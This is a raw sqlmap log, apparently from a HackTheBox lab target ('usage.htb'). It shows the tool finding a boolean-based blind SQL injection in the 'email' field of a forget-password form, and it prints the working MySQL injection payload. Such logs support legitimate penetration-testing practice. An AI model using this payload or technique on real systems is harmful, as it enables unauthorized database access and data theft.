 [11:16:38] [INFO] parsing HTTP request from 'request'
[11:16:38] [INFO] testing connection to the target URL
got a 302 redirect to 'http://usage.htb/forget-password'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
[11:16:38] [INFO] testing if the target URL content is stable
you provided a HTTP Cookie header value, while target URL provides its own cookies within HTTP Set-Cookie header which intersect with yours. Do
you want to merge them in further requests? [Y/n] Y
[11:16:39] [WARNING] heuristic (basic) test shows that POST parameter 'email' might not be injectable
[11:16:39] [INFO] testing for SQL injection on POST parameter 'email'
[11:16:39] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:16:57] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[11:17:12] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT)'
[11:17:30] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (subquery - comment)'
[11:17:31] [INFO] POST parameter 'email' appears to be 'AND boolean-based blind - WHERE or HAVING clause (subquery - comment)' injectable
[11:17:32] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
[11:17:32] [INFO] checking if the injection point on POST parameter 'email' is a false positive
POST parameter 'email' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 338 HTTP(s) requests:
---
Parameter: email (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: _token=wYBtEm19k9zfHXbLdUj7caOMDxm5UhAeztapmJZ9&email=karon@usage.htb' AND 6279=(SELECT (CASE WHEN (6279=6279) THEN 6279 ELSE (SELE
CT 9379 UNION SELECT 7487) END))-- hbRR
---
[11:17:36] [INFO] testing MySQL
[11:17:37] [INFO] confirming MySQL
[11:17:38] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.18.0
back-end DBMS: MySQL >= 8.0.0
[11:17:38] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 129 times
[11:17:38] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/usage.htb'
[*] ending @ 11:17:38 /2025-08-28/